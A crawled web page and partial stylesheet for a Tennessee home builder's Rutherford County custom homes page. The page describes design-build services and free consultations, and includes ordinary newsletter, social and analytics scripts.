

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-homes.html
body_size: 7613
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Custom Homes Rutherford County | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Custom Homes Rutherford County</h1>
          <ul class="schedule">

          <li id="customhomebuilding"><p>A custom home is a one-of-a-kind home that is designed and tailored to your family&#39;s lifestyle. At Joe M. Staub Building Group, we believe that building your perfect home should be a joyful, not a stressful experience. We either design and build your luxury custom home on your own lot or assist you in finding a perfect location. You can bring your own pre-designed architectural plans and we can customize them to your lifestyle or team up with one of our own architects or plan designers right from the start. <br>&nbsp;<br> Our most important goal is to make your dreams come true. We partner with all the necessary professionals from interior designers to landscape architects, and take charge of all phases of the home, to give you the best possible home building experience. We love the science, artistry and craftsmentship of building a home and have the unique ability to imagine your home as if it were finished. Joe M. Staub Building Group utilizes an organized, systematic process to custom home construction.<br>&nbsp;<br> Allow our team of experts help your dream of a custom home become reality. Our team is both, experienced and well trained and works together with you, from design inception to completion that will ensure that your home is everything that you dreamed of. Our team approach, attention to detail, and unparalleled customer service, truly makes us your best choice.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/custom-homes.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/custom-homes.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/custom-homes.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/custom-homes.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/custom-homes.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-homes.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/custom-homes.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-homes.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-homes.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/custom-homes.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/custom-homes.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/custom-homes.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/custom-homes.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/custom-homes.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/custom-homes.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/custom-homes.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-homes.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/custom-homes.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/custom-homes.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/custom-homes.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-homes.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/custom-homes.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/custom-homes.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/custom-homes.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-homes.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/custom-homes.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/custom-homes.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/custom-homes.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/custom-homes.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/custom-homes.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/custom-homes.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/custom-homes.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/custom-homes.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/custom-homes.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-homes.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/custom-homes.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-homes.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-homes.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-homes.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/custom-homes.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-homes.html">Custom Built Homes</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-homes.html">Custom Homes</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-family-homes.html">Custom Built Family Homes</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-designed-homes.html">Custom Designed Homes</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-houses.html">Custom Built Houses</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-condos.html">Custom Built Condos</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-duplexes.html">Custom Built Duplexes</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-mansions.html">Custom Built Mansions</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2320
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
